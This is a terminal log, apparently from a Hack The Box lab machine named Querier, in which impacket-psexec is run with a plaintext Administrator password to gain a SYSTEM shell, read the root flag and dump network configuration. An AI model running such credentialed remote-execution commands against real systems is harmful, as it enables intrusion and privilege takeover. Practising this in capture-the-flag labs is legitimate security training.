 ┌──(kali㉿kali)-[~/CTFs/HTB/box/Querier]
└─$ impacket-psexec Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125 -port 445
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file JwmMvPHT.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service fTGF on 10.10.10.125.....
[*] Starting service fTGF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname && whoami && type C:\users\administrator\desktop\root.txt && ipconfig /all
QUERIER
nt authority\system
b19c3794f786a1fdcf205f81497c3592
Windows IP Configuration
Host Name . . . . . . . . . . . . : QUERIER
Primary Dns Suffix  . . . . . . . : HTB.LOCAL
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : HTB.LOCAL
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-67-6D
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::a577:7bc7:200e:ed2e(Preferred)
Link-local IPv6 Address . . . . . : fe80::a577:7bc7:200e:ed2e%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.125(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:188e%13
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 83889193
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-28-13-88-3A-00-50-56-B9-67-6D
DNS Servers . . . . . . . . . . . : 10.10.10.2
NetBIOS over Tcpip. . . . . . . . : Enabled